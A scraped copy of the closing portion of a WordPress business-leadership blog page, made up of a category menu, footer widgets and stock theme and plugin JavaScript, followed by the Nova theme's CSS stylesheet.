	<option class="level-0" value="14">Certainty</option>
	<option class="level-0" value="15">Change</option>
	<option class="level-0" value="16">Change Agent</option>
	<option class="level-0" value="17">Cloud Computing</option>
	<option class="level-0" value="18">Comments</option>
	<option class="level-0" value="19">Communication</option>
	<option class="level-0" value="20">Courage</option>
	<option class="level-0" value="21">Creating Value</option>
	<option class="level-0" value="22">Culture</option>
	<option class="level-0" value="23">Decisions</option>
	<option class="level-0" value="24">Downturn</option>
	<option class="level-0" value="25">Driving Transformation</option>
	<option class="level-0" value="26">Enterprise Value</option>
	<option class="level-0" value="27">Finance</option>
	<option class="level-0" value="28">Growth</option>
	<option class="level-0" value="29">Higher Value</option>
	<option class="level-0" value="30">Innovation</option>
	<option class="level-0" value="31">Integration</option>
	<option class="level-0" value="32">Investment</option>
	<option class="level-0" value="33">James Heppelmann</option>
	<option class="level-0" value="34">Leadership</option>
	<option class="level-0" value="35">Leads</option>
	<option class="level-0" value="36">Leveraginbg Thought Leadership</option>
	<option class="level-0" value="37">Magic Makers</option>
	<option class="level-0" value="38">Magical Ideas</option>
	<option class="level-0" value="39">Managing Through Critical Moments</option>
	<option class="level-0" value="40">MIT</option>
	<option class="level-0" value="41">New Normal</option>
	<option class="level-0" value="42">Open Source</option>
	<option class="level-0" value="43">Performance</option>
	<option class="level-0" value="44">Performance Management</option>
	<option class="level-0" value="45">Perspective</option>
	<option class="level-0" value="46">Positioning</option>
	<option class="level-0" value="47">PTC</option>
	<option class="level-0" value="48">Reading</option>
	<option class="level-0" value="49">Real-Time Collaboration</option>
	<option class="level-0" value="50">Red Hat</option>
	<option class="level-0" value="51">Repositioning</option>
	<option class="level-0" value="52">Retail</option>
	<option class="level-0" value="53">Sales</option>
	<option class="level-0" value="54">Self-Help</option>
	<option class="level-0" value="55">Sense of Urgency</option>
	<option class="level-0" value="56">Shareholder Value</option>
	<option class="level-0" value="57">Small Business</option>
	<option class="level-0" value="58">Social Media</option>
	<option class="level-0" value="59">Speed Matters</option>
	<option class="level-0" value="60">Strategic Marketing</option>
	<option class="level-0" value="155">Strategy</option>
	<option class="level-0" value="61">Success</option>
	<option class="level-0" value="62">Technology</option>
	<option class="level-0" value="64">The Power of Alignment</option>
	<option class="level-0" value="65">The Power of Inertia</option>
	<option class="level-0" value="67">The Value of Outside Influence</option>
	<option class="level-0" value="68">Time</option>
	<option class="level-0" value="69">Time Management</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="70">Uncertainty</option>
	<option class="level-0" value="71">Value</option>
	<option class="level-0" value="72">Value Roadmap</option>
	<option class="level-0" value="73">Velocity</option>
	<option class="level-0" value="74">Web Companies</option>
	<option class="level-0" value="75">Windows of Opportunity</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			location.href = "https://www.21weeks.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div> <!-- end .widget --><div id="meta-2" class="widget sidebar-block widget_meta"><h3 class="widgettitle">Meta</h3>			<ul>
						<li><a href="https://www.21weeks.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.21weeks.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://www.21weeks.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</div> <!-- end .widget -->
		</div> <!-- end #sidebar-content -->

	</div> <!-- end #sidebar-bottom -->

</div> <!-- end #sidebar -->
				</div> <!-- end #entries-area-content -->

			</div> <!-- end #entries-area-inner -->

		</div> <!-- end #entries-area -->

	</div> <!-- end .container -->

</div> <!-- end #main-content -->

		


			<div id="footer-widgets">

				<div class="container">

					<div id="widgets-wrapper" class="clearfix">

								<div id="recent-posts-4" class="widget sidebar-block widget_recent_entries">		<h3 class="widgettitle">Recent Articles</h3>		<ul>
					<li>
				<a href="https://www.21weeks.com/blog/leadership/fostering-the-human-experience-why-im-joining-sprinklr-as-cmo/">Fostering the Human Experience: Why I’m Joining Sprinklr as CMO</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/marketing/5-ways-to-rise-above-the-noise/">5 Ways to Rise Above the Noise</a>
						</li>
				</ul>
		</div> <!-- end .widget --><div id="text-7" class="widget sidebar-block widget_text"><h3 class="widgettitle">Facebook</h3>			<div class="textwidget"><a href="https://facebook.com/thomasbutta/" target="_blank"><img src="https://www.21weeks.com/wp-content/uploads/styles/images/facebook.png" alt="" class="icon" /> facebook.com/thomasbutta</a></div>
		</div> <!-- end .widget --><div id="text-8" class="widget sidebar-block widget_text"><h3 class="widgettitle">Twitter</h3>			<div class="textwidget"><a href="https://twitter.com/thomasbutta/" target="_blank"><img src="https://www.21weeks.com/wp-content/uploads/styles/images/twitter.png" alt="" class="icon" /> twitter.com/thomasbutta</a></div>
		</div> <!-- end .widget --><div id="text-9" class="widget sidebar-block widget_text"><h3 class="widgettitle">LinkedIn</h3>			<div class="textwidget"><a href="http://linkedin.com/in/tombutta" target="_blank"><img src="https://www.21weeks.com/wp-content/uploads/styles/images/linkedin.png" alt="" class="icon" /> linkedin.com/in/tombutta</a></div>
		</div> <!-- end .widget -->
					</div> <!-- end #widgets-wrapper -->

				</div> <!-- end .container -->

			</div> <!-- end #footer-widgets -->

		
		

		<div id="footer">

			<div class="container clearfix">

				<p id="copyright">&copy; 2026 All rights reserved. | Customized by  <a href="http://www.hipwebdesign.com" target="_blank">Hip Web Design</a></p>

			</div> <!-- end .container -->	

		</div> <!-- end #footer -->	

	</div> <!-- end #center-highlight-->

	

	
	<script src="https://www.21weeks.com/wp-content/themes/Nova/js/cufon-yui.js" type="text/javascript"></script>

	<script src="https://www.21weeks.com/wp-content/themes/Nova/js/Colaborate-Thin_400-Colaborate-Medium_400.font.js" type="text/javascript"></script>

	<script type="text/javascript">

		
		Cufon.set('fontFamily', 'Colaborate-Thin');

		Cufon.replace('#featured h2.title, #featured .description p, #entries-area h1, #entries-area h2, #entries-area h3, #entries-area h4, #entries-area h5, #entries-area h6',{textShadow:'1px 1px 1px #fff'})('ul#main-tabs span, span.fn')('.tab-slide h3.title, #footer-widgets h3',{textShadow:'1px 1px 1px #fff'});

		

		Cufon.set('fontFamily', 'Colaborate-Medium');

		Cufon.replace('#featured h2.title span, #featured .description p span',{textShadow:'1px 1px 1px #fff'})('.tab-slide h3.title span',{textShadow:'1px 1px 1px #fff'});

	</script>

	

	<script type="text/javascript" src="https://www.21weeks.com/wp-content/themes/Nova/js/jquery.cycle.all.min.js"></script> 

	<script type="text/javascript" src="https://www.21weeks.com/wp-content/themes/Nova/js/jquery.easing.1.3.js"></script>	

	<script type="text/javascript" src="https://www.21weeks.com/wp-content/themes/Nova/js/superfish.js"></script>

			

	<script type="text/javascript">

	//<![CDATA[

		jQuery.noConflict();

		

		jQuery(document).ready(function(){

			var sf = jQuery.fn.superfish,

				is_ie = jQuery.browser.msie;

			

			jQuery.fn.hideSuperfishUl = function(){

				var o = sf.op,

					not = (o.retainPath===true) ? o.$path : '';

				o.retainPath = false;

				var $ul = jQuery(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)

						.find('>ul').animate({opacity:'hide',height:'hide'},200);

				o.onHide.call($ul);

				return this;

			}

			

			var $top_menu = jQuery('ul.nav');

					

			$top_menu.superfish({ 

				delay:       200,                            // one second delay on mouseout 

				animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 

				speed:       200,                          // faster animation speed 

				autoArrows:  true,                           // disable generation of arrow mark-up 

				dropShadows: false,                            // disable drop shadows

				onBeforeShow: function() {

					if ( this.parent('li').css('background-image') === 'none' ) {

						if (!is_ie)

							this.parent('li').find('>a').fadeTo('fast',.5).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'show', top:'-5px'}, 400);

						else 

							this.parent('li').find('>a').siblings('span.menu_arrow').stop(true, true).animate( {opacity:'show', top:'-5px'}, 400);

					}

				},

				onHide: function() {

					if (!is_ie)

						this.parent('li').find('>a').fadeTo('fast',1).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'hide', top:'-15px'}, 400);

					else

						this.parent('li').find('>a').siblings('span.menu_arrow').stop(true, true).animate( {opacity:'hide', top:'-15px'}, 400);

				}

			});

					

			$top_menu.find('> li > ul').parent('li').addClass('sf-ul');

			

			$top_menu.find('> li').each(function(index,domEle) {

				$li = jQuery(domEle);

				if ($li.css('background-image') === 'none')

					$li.append('<span class="menu_arrow"></span>');

			}).find('> ul').prepend('<span class="menu_top_arrow"><span>');

			

			var menu_arrow = 'span.menu_arrow';

					

			$top_menu.find('>li:not(.sf-ul) > a').hover(function(){

				if ( jQuery(this).parent('li').css('background-image') === 'none' ) {

					if (!is_ie) 

						jQuery(this).fadeTo('fast',.5).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'show', top:'-5px'}, 400);

					else

						jQuery(this).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'show', top:'-5px'}, 400);

				}

			},function(){

				if (!is_ie) 

					jQuery(this).fadeTo('fast',1).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'hide', top:'-15px'}, 400);

				else

					jQuery(this).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'hide', top:'-15px'}, 400);

			});

			

			if (!is_ie) {

				$top_menu.find('li ul a').hover(function(){

					jQuery(this).fadeTo('fast',.5);

				},function(){

					jQuery(this).fadeTo('fast',1);

				});

			}

			

			var $searchform = jQuery('#searchform');

			

			jQuery('#header a#search').toggle(

				function () { $searchform.animate( {opacity:'toggle', left:'-220px'}, 500); },

				function () { $searchform.animate( {opacity:'toggle', left:'-230px'}, 500); }

			);

			

			et_search_bar();

			

			var $featured_content = jQuery('#featured_content'),

				$service_tabs = jQuery('#services'),

				$home_tabs = jQuery("ul#main-tabs");

			

			if ($featured_content.length) {

				$featured_content.cycle({

					timeout: 5000,			

					speed: 500,

					cleartypeNoBg: true,

					cleartype: true, 

					pager: 'div#controllers',

					fx: 'fade',

					pause: 1});

			}

			

			et_service_tabs($service_tabs);		

				

			var $footer_widget = jQuery("#footer-widgets .widget");

			

			if (!($footer_widget.length == 0)) {

				$footer_widget.each(function (index, domEle) {

					// domEle == this

					if ((index+1)%4 == 0) jQuery(domEle).addClass("last").after("<div class='clear'></div>");

				});

			}

			

			<!---- Search Bar Improvements ---->

			function et_search_bar(){

				var $searchform = jQuery('#header div#search-form'),

					$searchinput = $searchform.find("input#searchinput"),

					searchvalue = $searchinput.val();

					

				$searchinput.focus(function(){

					if (jQuery(this).val() === searchvalue) jQuery(this).val("");

				}).blur(function(){

					if (jQuery(this).val() === "") jQuery(this).val(searchvalue);

				});

			};		

			

			<!---- Service Tabs ---->

			function et_service_tabs($service_tabs){

				var active_tabstate = 'ui-state-active',

				active_tab = 0,

				$service_div = $service_tabs.find('>div').hide(),

				$service_li = $service_tabs.find('>ul>li');

			

				$service_div.filter(':first').show();

				$service_li.filter(':first').addClass(active_tabstate);

						

				$service_li.find('a').click(function(){

					var $a = jQuery(this),

						next_tab = $a.parent('li').prevAll().length,

						next_tab_height = $service_tabs.find('>div').eq(next_tab).outerHeight();

					

					if ( next_tab != active_tab ) {

						$service_tabs.css({height:next_tab_height});

						$service_div.filter(':visible')

							.animate( {opacity: 'hide'},500, function(){

								jQuery(this).parent().find('>div').eq(next_tab).animate( {opacity: 'show'},500 );

							} )

							//.end()

							//.eq(next_tab)

							//.animate( {opacity: 'show'},500 )

							;

						$service_li.removeClass(active_tabstate).filter(':eq('+next_tab+')').addClass(active_tabstate);

						active_tab = next_tab;

					}

					

					return false;

				}).hover(function(){

					if ( !jQuery(this).parent('li').hasClass(active_tabstate) && !is_ie ) jQuery(this).fadeTo('slow',.7);

				}, function(){

					if (!is_ie) jQuery(this).fadeTo('slow',1);

				});

			}

			

			var maintabswidth = $home_tabs.width();

			var maintabsleft = Math.round((960 - maintabswidth) / 2);

			if ( maintabswidth < 960 ) $home_tabs.css('left',maintabsleft);

			

			jQuery('.js #featured .container').css('visibility','visible');

			jQuery('.js #featured').css('background','none');

			

			
			 

			window.setInterval( function() {Cufon.refresh('#main-tabs a');}, 100 ); 

			 

			Cufon.now();

		});

	//]]>	

	</script>


		<div style="display:none">
	</div>
<script type="text/javascript">
var addthis_config = {"ui_atversion":300,"data_track_clickback":true};

</script>
                <!-- AddThis Settings Begin -->
                <script type="text/javascript">
                    var addthis_product = "wpp-5.0.5";
                    var wp_product_version = "wpp-5.0.5";
                    var wp_blog_version = "4.2.38";
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"ui_atversion":300,"data_track_clickback":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        
                    }
                </script>
                <script
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=wp-d5f0b7b01b8210acaa4ac19af98bab4f "
                    async="async"
                >
                </script><link rel='stylesheet' id='addthis_output-css'  href='https://www.21weeks.com/wp-content/plugins/addthis/css/output.css?ver=4.2.38' type='text/css' media='all' />
<script type='text/javascript' src='https://www.21weeks.com/wp-includes/js/comment-reply.min.js?ver=4.2.38'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202606'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Febaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.2.38'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202606.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.5.6',blog:'35629091',post:'1256',tz:'0',srv:'www.21weeks.com'} ]);
	_stq.push([ 'clickTrackerInit', '35629091', '1256' ]);
</script>
<!--wp_footer-->	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.21weeks.com/wp-content/themes/Nova/style.css
body_size: 5250
content:
/*

Theme Name: Nova

Theme URI: http://www.elegantthemes.com/gallery/

Version: 2.3

Description: 2 Column theme from Elegant Themes

Author: Elegant Themes

Author URI: http://www.elegantthemes.com

*/





/*------------------------------------------------*/

/*-----------------[RESET]------------------------*/

/*------------------------------------------------*/



/* http://meyerweb.com/eric/tools/css/reset/ */

/* v1.0 | 20080212 */



html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, font, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }



body { line-height: 1; }

ol, ul { list-style: none; }

blockquote, q {	quotes: none; }



blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }



/* remember to define focus styles! */

:focus { outline: 0; }



/* remember to highlight inserts somehow! */

ins { text-decoration: none; }

del { text-decoration: line-through; }



/* tables still need 'cellspacing="0"' in the markup */

table { border-collapse: collapse; border-spacing: 0; }





/*------------------------------------------------*/

/*-----------------[BASIC STYLES]-----------------*/

/*------------------------------------------------*/



body { line-height: 18px; font-family: Helvetica, Arial, sans-serif; font-size: 13px; color: #555555; text-shadow: 1px 1px 1px #ffffff; background: #eff0ef url(images/top-bg.png) repeat-x; min-width: 960px; }



a { text-decoration: none; color: #00b7f3; }

a:hover { text-decoration: underline; }

.clear { clear: both; }

.ui-tabs-hide { display: none; }

br.clear { margin: 0px; padding: 0px; }



h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #808080; letter-spacing: -1px; line-height: 1em; font-weight: normal; }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #808080; }

h1 { font-size: 30px; }

h2 { font-size: 24px; }

h3 { font-size: 22px; }

h4 { font-size: 18px; }

h5 { font-size: 16px; }

h6 { font-size: 14px; }

p { padding-bottom: 10px; line-height: 18px; }

strong { font-weight: bold; color: #1c1c1c; }

cite, em, i { font-style: italic; }

pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }

ins { text-decoration: none; }

sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }

sup { bottom: 0.8em; }

sub { top: 0.3em; }

dl { margin: 0 0 1.5em 0; }

dl dt { font-weight: bold; }

dd  { margin-left: 1.5em;}

blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }

	blockquote p { padding-bottom: 0px; }



input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }

input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }

input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }

textarea { padding: 4px; }



img#about-image { float: left; margin: 3px 8px 8px 0px; }



.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }

* html .clearfix             { zoom: 1; } /* IE6 */

*:first-child+html .clearfix { zoom: 1; } /* IE7 */



/*------------------------------------------------*/

/*---------------[MAIN LAYOUT INFO]---------------*/

/*------------------------------------------------*/



#center-highlight { background: url(images/center-highlight.png) no-repeat center top; }

	.container { text-align: left; margin: 0 auto; width: 960px; position: relative; }

	#header .container { width: 860px; padding-top: 37px; padding-bottom: 52px; }

	body#home #header .container { padding-bottom: 70px; }

		#logo { float: left; /*margin-top: 37px; */ margin-right: 29px; }

		ul#top-menu { margin-top: 23px; float: left; font-weight: bold; }

			#search { /*float: right;*/ margin-top: 33px; padding-left:5px; }

				div#search-form { position: relative; float: right; margin-top: 30px; }

				#searchform { background:url(images/search-form.png) no-repeat; height:49px; width:218px; position: absolute; top: -16px; left: -230px; display: none; }

					#searchinput { background: none; border: none; width: 170px; font-size: 12px; /*float: left;*/ color: #555555; margin-top: 14px; padding-left: 17px; padding-top: 0; }

	

	#main-area, #footer-widgets { background: #e9e8e8 url(images/main-area.png) repeat-x top left; border-bottom: 1px solid #cdcccc; }	

		ul#main-tabs { position: absolute; top:-102px; left: 0px; }

			ul#main-tabs li { float: left; /*padding: 47px 24px 18px 40px; height: 39px; width: 142px; */ }

			ul#main-tabs li.ui-state-active { background:url(images/active-tab2.png) 0px 6px no-repeat; }

				ul#main-tabs li a { text-decoration: none; /* padding-right: 20px; */ display: block; padding: 47px 9px 18px; height: 39px; width: 188px; text-align: center; }

					ul#main-tabs strong { text-transform: uppercase; color: #555555; font-weight: bold; text-shadow: 1px 1px 1px #fff; font-size: 21px; letter-spacing: -1px; }

					ul#main-tabs span { color:#000000; display:block; font-size:18px; text-shadow:1px 1px 1px #fff; letter-spacing: -1px; /*width:130px;*/ line-height: 5px;}

		.tab-slide { padding-top: 46px; }

			.tab-slide h3.title { font-size: 48px; color: #555555; padding-bottom: 12px; }

			.thumbnail { display:block; float:left; padding:4px; position:relative; margin-right: 20px; margin-top: 4px; width: 164px; height: 186px; }

				.thumbnail span.overlay2 { background:url(images/box-overlay2.png) no-repeat;

display:block; height:186px; left:-2px; position:absolute; top:-1px; width:172px; }

			.tab-slide .content-area { padding: 0 50px; }



			a.readmore { background:url(images/readmore.png) no-repeat right bottom; color:#ffffff; display:block; float:right; font-size:12px; height:29px; line-height:27px; padding-right:15px; text-shadow:1px 1px 1px rgba(0,0,0,0.4); font-weight: bold; margin-bottom: 25px; }

				a.readmore span { background:url(images/readmore.png) no-repeat;

display:block; height:29px; padding-left: 15px; }

			a.readmore:hover { color: #f6f6f6; }



	.gallery-area { margin-left: -33px; }

		.gallery-area .et_pt_item_image img.portfolio { background: #fff !important; border: 1px solid #d7d7d7 !important; padding: 3px !important; }

			.gallery-area .et_pt_item_image span.overlay { top: 4px !important; left: 4px !important; }

			.gallery-area .et_pt_gallery_entry { padding-bottom: 6px !important; }

					

	#entries-area { background: url(images/content-main-bg.png) repeat-y top right; }

		#entries-area-content { background: url(images/content-area-topbg.jpg) no-repeat top right; padding-bottom: 40px; }

		

			#content-area { float: left; width: 625px; margin-right: 60px; }

			

				.entry { margin-top: 40px; }

					.entry h2.title, .entry h1.title, h3#comments, h3#reply-title span { font-size: 36px; margin-bottom: 4px; }

						.entry h2.title a, .entry h1.title, h3#comments, h3#reply-title span { color: #555555; }

					.entry h2.title a:hover { color: #000; text-decoration: none; }

					.post-info { background: url(images/postinfo-bg.png) no-repeat; padding-top: 5px; margin-bottom: 10px; }

						.post-info p.post-meta { background: url(images/postinfo-bg.png) no-repeat bottom left; padding-bottom: 7px; color: #b6b6b6; font-style: italic; font-family: Georgia, serif; }

							p.post-meta a { color: #686868; }

							p.post-meta a:hover { color: #000; text-decoration: none; }

	

	#breadcrumbs { color: #686868; font-family: Georgia, serif; font-style: italic; font-weight: bold; }

		#breadcrumbs a, #breadcrumbs span.raquo { display: block; float: left; }

		#breadcrumbs a { color: #b6b6b6; font-weight: normal; }

			#breadcrumbs a:hover { color: #000; text-decoration: none; }

		#breadcrumbs span.raquo { background: url(images/breadcrumbs-separator.png) no-repeat; text-indent: -9999px; width: 34px; margin: 0 2px; }

		

		#breadcrumbs-left, #breadcrumbs-content, #breadcrumbs-right { float: left; height: 35px; }

		#breadcrumbs-left { background: url(images/breadcrumbs-left.png) no-repeat; width: 33px; }

		#breadcrumbs-content { background: url(images/breadcrumbs-bg.png) repeat-x; line-height: 32px; padding: 0 3px; }

		#breadcrumbs-right { background: url(images/breadcrumbs-right.png) no-repeat; width: 35px; }

		

	.fullwidth #entries-area, .fullwidth #entries-area-content { background: none; }

	.fullwidth #content-area { width: 960px; margin-right: 0px; }

	

	#home-blogstyle { margin-top: -72px; background: url("images/main-area.png") repeat-x scroll left top #E9E8E8; border-bottom: 1px solid #CDCCCC; padding-top: 2px; }

	#home-blogstyle #entries-area-content { background: none; }

	

	.et_pad { padding-top: 30px; }

	

	.entry ul, .comment-content ul { list-style-type: disc; padding: 10px 0px 10px 20px; }

		.entry ol, .comment-content ol { list-style-type: decimal; list-style-position: inside; padding: 10px 0px 10px 2px; }

			.entry ul li ul, .entry ul li ol, .comment-content ul li ul, .comment-content ul li ol { padding: 2px 0px 2px 20px; }

			.entry ol li ul, .entry ol li ol, .comment-content ol li ul, .comment-content ol li ol  { padding: 2px 0px 2px 35px; }

			

/*------------------------------------------------*/

/*---------------[DROPDOWN MENU]------------------*/ 

/*------------------------------------------------*/



	ul#top-menu li { margin-left: 10px; display:block; height:29px; /*padding:0 12px 0 0;*/ float:left; position: relative; }

		ul#top-menu a { font-size: 12px; color: #555555; text-decoration: none; text-shadow: 1px 1px 1px #ffffff; display: block; line-height:27px; }

		

		ul#top-menu > li { padding:0 5px 0 0; }

			ul#top-menu > li > a { padding:0 0 0 5px; }

			

		ul#top-menu > li.current_page_item { background:url(images/menu-nav.png) no-repeat scroll right bottom transparent; padding:0 15px 0 0; }

			ul#top-menu > li.current_page_item > a { color: #ffffff; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); background:url(images/menu-nav.png) no-repeat scroll 0 0 transparent; display:block; height:29px; line-height:27px; padding:0 0 0 15px; }

		

	ul.nav ul { width: 198px; background: #fff; border: 1px solid #e8e8e8; top: 34px !important; box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:1px 1px 5px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 1x 1px 5px 0px rgba(0, 0, 0, 0.1); border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; /*border-top-left-radius: 0px;-moz-border-radius-topleft: 0px; border-top-right-radius: 0px; -webkit-border-top-left-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px;*/ padding: 13px 0px 12px; z-index: 9999px; display: none; }

		ul.nav ul li { margin: 0px; padding: 6px 10px 6px 10px !important;  }

			ul.nav ul li a { line-height: 18px !important; width: 150px; background-color: #fff; }

			

			ul.nav li:hover ul ul, ul.nav li.sfHover ul ul { top: -16px !important; left: 183px !important; border-top-right-radius: 8px; -moz-border-radius-topright: 8px; -webkit-border-top-right-radius: 8px; }

			

	span.menu_arrow { display: block; width: 8px; height: 5px; background: url(images/menu-active-arrow.png) no-repeat; position: absolute; top: -15px; left: 37%; display: none; }

	

	span.menu_top_arrow { display: block; width: 19px; height: 10px; background: url(images/topmenu_arrow.png) no-repeat; position: absolute; top: -10px; left: 22px; }

			

/*------------------------------------------------*/

/*--------------[FEATURED SLIDER]-----------------*/

/*------------------------------------------------*/



#featured { margin-bottom: 125px; }				

	.featured-img { display:block; float:left; padding:4px; position:relative; }

		.featured-img span.overlay { background:url(images/box-overlay.png) no-repeat; display:block; height:292px; left:-1px; position:absolute; top:-1px; width:451px; }

	#featured .description { float: right; width: 466px; padding-top: 23px; }

		#featured h2.title { font-size: 60px; line-height: 50px; }

			#featured h2.title cufon { margin-bottom: -19px; }



			#featured h2.title a { text-decoration: none; color: #555; }

		#featured .description p { font-size: 24px; margin-top: 17px; }	

		#featured a.join-today { background:url(images/jointoday.png) no-repeat; display: block; width: 115px; height: 51px; margin-top: 5px; padding:14px 18px 0 42px; text-decoration:none; float: left; text-align: left; }

			#featured a.join-today strong { text-transform: uppercase; color: #fff; font-weight: bold; text-shadow: 1px 1px 1px rgba(0,0,0,0.3); font-size: 18px; letter-spacing: -1px; }

			#featured a.join-today span { color:#283d55; display:block; font-size:14px; text-shadow:1px 1px 1px rgba(255,255,255,0.3); letter-spacing: -1px; width:110px; font-size: 14px;}

	div#controllers { text-align: center; padding-top: 40px; }

		div#controllers a { background:url(images/controller1.png) no-repeat; display:block; height:15px; margin-right:4px; text-indent:-9999px; width:15px; display: inline-block }

			div#controllers a.activeSlide { background:url(images/controller2.png) no-repeat; }

			

#featured .description-left .featured-img { float: right; }

#featured .description-left .description { float: left; text-align: right; }

#featured .description-left a.join-today { float: right; }





#featured .description-center .description { float: none; text-align: center; width: 100%; }

#featured .description-center a.join-today { margin-left: 393px; }



#featured_content, #featured_content .slide { width: 960px; }



#featured .video-slide { background: url(images/box-overlay.png) no-repeat; padding: 6px 5px 16px; }



/*------------------------------------------------*/

/*-------------------[COMMENTS]-------------------*/

/*------------------------------------------------*/



div.avatar { position: relative; padding: 8px 0 0 8px; height: 66px; }

	div.avatar span.avatar-overlay { position: absolute; top: 1px; left: 1px; background: url(images/avatar-overlay.png) no-repeat; display: block; width: 69px; height: 74px; }



#comment-wrap { width: 650px; margin-top: 65px; }

	#comment-wrap div.authordata { width: 69px; margin-right: 18px; }

		.commentmetadata { font-style: italic; font-family: Georgia, serif; font-size: 12px; text-align: center; }

		.comment-wrap { float: left; width: 559px; background: #fff; border: 1px solid #d9d9d9; -moz-box-shadow: 1px 1px 0 0 #E9E9E9; -webkit-box-shadow: 1px 1px 0 0 #E9E9E9; box-shadow: 1px 1px 0 0 #E9E9E9; }

			.comment-wrap-inner { border: 1px solid #fff; background: url(images/comment-inner-bg.png) repeat-x bottom left; padding: 22px 13px 10px 26px; position: relative; }

				.comment-arrow { position: absolute; top: 24px; left: -12px; width: 11px; height: 20px; background: url(images/comment-arrow.png) no-repeat; }

			.comment-wrap, .comment-wrap-inner { -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }

	.comment-body { margin-bottom: 22px; }

	

	.reply-container { background:url(images/readmore.png) no-repeat right bottom; display:block; float:right; font-size:12px; height:29px; line-height:27px; padding-right:15px; text-shadow:1px 1px 1px rgba(0,0,0,0.4); font-weight: bold; }

		.reply-container a { background:url(images/readmore.png) no-repeat; display:block; height:29px; padding-left: 15px; color:#ffffff; }

	.reply-container a:hover { color: #f6f6f6; text-decoration: none; }

	span.fn, span.fn a { color: #555; font-size: 24px; }

	span.fn a:hover { color: #000; text-decoration: none; }

	

	.comment-content { padding-top: 9px; }

	

	.depth-2 .comment-wrap { width: 472px; }

	.depth-3 .comment-wrap { width: 385px; }

	.depth-4 .comment-wrap { width: 298px; }

	.depth-5 .comment-wrap { width: 211px; }

	

	.fullwidth #comment-wrap { width: 960px; }

	.fullwidth .comment-wrap { width: 871px; }

	.fullwidth .depth-2 .comment-wrap { width: 784px; }

	.fullwidth .depth-3 .comment-wrap { width: 697px; }

	.fullwidth .depth-4 .comment-wrap { width: 610px; }

	.fullwidth .depth-5 .comment-wrap { width: 523px; }

	

	.depth-1 ul { margin-left: 87px; }

	

	#commentform textarea#comment { width: 96%; }

	#commentform input[type=text] { width: 38%; }



	li.comment #respond textarea { width: 94% !important; }

	li.comment #respond input[type=text] { width: 48% !important; }

	

	#commentform textarea#comment, #commentform input[type=text], li.comment #respond textarea, li.comment #respond input[type=text] { background: #fbfbfb url("images/comment-inner-bg.png") repeat-x left bottom; border: 1px solid #d9d9d9; -moz-box-shadow: 1px 1px 0 0 #E9E9E9; -webkit-box-shadow: 1px 1px 0 0 #E9E9E9; box-shadow: 1px 1px 0 0 #E9E9E9; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; padding: 10px; }

	

